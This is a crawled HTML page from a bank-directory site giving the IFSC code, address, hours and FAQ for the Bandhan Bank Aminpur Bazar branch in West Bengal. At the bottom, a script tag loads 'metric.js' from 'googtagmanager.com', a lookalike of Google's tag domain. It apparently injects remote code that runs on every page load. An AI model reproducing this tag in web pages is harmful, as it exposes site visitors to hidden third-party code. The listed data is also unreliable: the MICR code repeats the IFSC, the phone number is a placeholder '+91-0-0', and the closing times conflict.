

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652
body_size: 3700
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED AMINPUR BAZAR IFSC Code Is BDBL0001652 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE BDBL0001652 For BANDHAN BANK LIMITED AMINPUR BAZAR BRANCH NORTH 24 PARAGANAS Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED AMINPUR BAZAR Branch NORTH 24 PARAGANAS IFSC Code, Find BANDHAN BANK LIMITED AMINPUR BAZAR Branch NORTH 24 PARAGANAS Contact Number, Find BANDHAN BANK LIMITED AMINPUR BAZAR Branch NORTH 24 PARAGANAS MICR Code, Find BANDHAN BANK LIMITED AMINPUR BAZAR Branch NORTH 24 PARAGANAS Address"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED AMINPUR BAZAR IFSC Code Is BDBL0001652 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE BDBL0001652 For BANDHAN BANK LIMITED AMINPUR BAZAR BRANCH NORTH 24 PARAGANAS Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/bandhan-bank-limited/BDBL0001652">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED AMINPUR BAZAR IFSC CODE IS BDBL0001652</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED AMINPUR BAZAR NORTH 24 PARAGANAS IFSC Code Is BDBL0001652" title="BANDHAN BANK LIMITED AMINPUR BAZAR NORTH 24 PARAGANAS IFSC Code Is BDBL0001652" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="BDBL0001652" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Aminpur Bazar North 24 Paraganas  Ifsc Code Bdbl0001652 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>BANDHAN BANK LIMITED</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>BDBL0001652</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>BDBL0001652</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>AMINPUR BAZAR</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>GROUND FLOOR AMINPUR BAZAR PO SONDALIA PS SASHAN BLOCK 2 FALTI BELIAGHATA GRAM PANCHAYAT NORTH 24 PARAGANAS WEST BENGAL PIN 743423</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>NORTH 24 PARAGANAS</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>BARASAT</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>WEST BENGAL</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Aminpur Bazar Branch North 24 Paraganas : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Bandhan Bank Limited Aminpur Bazar North 24 Paraganas</b></h3>
            <p>Bandhan Bank Limited Aminpur Bazar North 24 Paraganas IFSC Code Is <b>BDBL0001652</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Aminpur Bazar North 24 Paraganas has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Aminpur Bazar North 24 Paraganas</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Aminpur Bazar North 24 Paraganas <b>GROUND FLOOR AMINPUR BAZAR PO SONDALIA PS SASHAN BLOCK 2 FALTI BELIAGHATA GRAM PANCHAYAT NORTH 24 PARAGANAS WEST BENGAL PIN 743423</b></p>
            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Aminpur Bazar</b></h3>
            <p>Bandhan Bank Limited Aminpur Bazar Located In <b>NORTH 24 PARAGANAS</b> City.</p>
            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Aminpur Bazar Branch</b></h3>
            <p>Bandhan Bank Limited Aminpur Bazar Branch Located in a state of <b>WEST BENGAL</b> City.</p>
            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b></h3>
            <p>The offical contact or mobile phone number of Bandhan Bank Limited Aminpur Bazar Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b></h3>
            <p>The working hours of Bandhan Bank Limited Aminpur Bazar Branch North 24 Paraganas are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Aminpur Bazar Branch North 24 Paraganas</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b></h3>
            <p>Bandhan Bank Limited Aminpur Bazar North 24 Paraganas Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Aminpur Bazar North 24 Paraganas Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652" alt="Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001650" alt="Bandhan Bank Limited Dariapur Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Dariapur Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Dariapur Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001667" alt="Bandhan Bank Limited Gopalpur More Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Gopalpur More Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Gopalpur More Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001648" alt="Bandhan Bank Limited Guma Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Guma Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Guma Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001649" alt="Bandhan Bank Limited Maslandapur Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Maslandapur Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Maslandapur Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001651" alt="Bandhan Bank Limited Rampur More Branch NORTH 24 PARAGANAS IFSC Code" title="Bandhan Bank Limited Rampur More Branch NORTH 24 PARAGANAS IFSC Code">Bandhan Bank Limited Rampur More Branch NORTH 24 PARAGANAS IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "AMINPUR BAZAR",
    "item": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Bandhan Bank Limited Aminpur Bazar North 24 Paraganas</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Aminpur Bazar North 24 Paraganas IFSC Code Is <b>BDBL0001652</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Aminpur Bazar North 24 Paraganas has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Aminpur Bazar North 24 Paraganas</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Aminpur Bazar North 24 Paraganas <b>GROUND FLOOR AMINPUR BAZAR PO SONDALIA PS SASHAN BLOCK 2 FALTI BELIAGHATA GRAM PANCHAYAT NORTH 24 PARAGANAS WEST BENGAL PIN 743423</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Aminpur Bazar</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Aminpur Bazar Located In <b>NORTH 24 PARAGANAS</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Aminpur Bazar Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Aminpur Bazar Branch Located in a state of <b>WEST BENGAL</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Bandhan Bank Limited Aminpur Bazar Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Bandhan Bank Limited Aminpur Bazar Branch North 24 Paraganas are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Aminpur Bazar Branch North 24 Paraganas</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Aminpur Bazar Branch NORTH 24 PARAGANAS</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Aminpur Bazar North 24 Paraganas Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "BANDHAN BANK LIMITED AMINPUR BAZAR NORTH 24 PARAGANAS",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "GROUND FLOOR AMINPUR BAZAR PO SONDALIA PS SASHAN BLOCK 2 FALTI BELIAGHATA GRAM PANCHAYAT NORTH 24 PARAGANAS WEST BENGAL PIN 743423",
    "addressLocality": "NORTH 24 PARAGANAS",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "BANDHAN BANK LIMITED AMINPUR BAZAR NORTH 24 PARAGANAS",
    "alternateName": "BANDHAN BANK LIMITED AMINPUR BAZAR NORTH 24 PARAGANAS",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001652",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
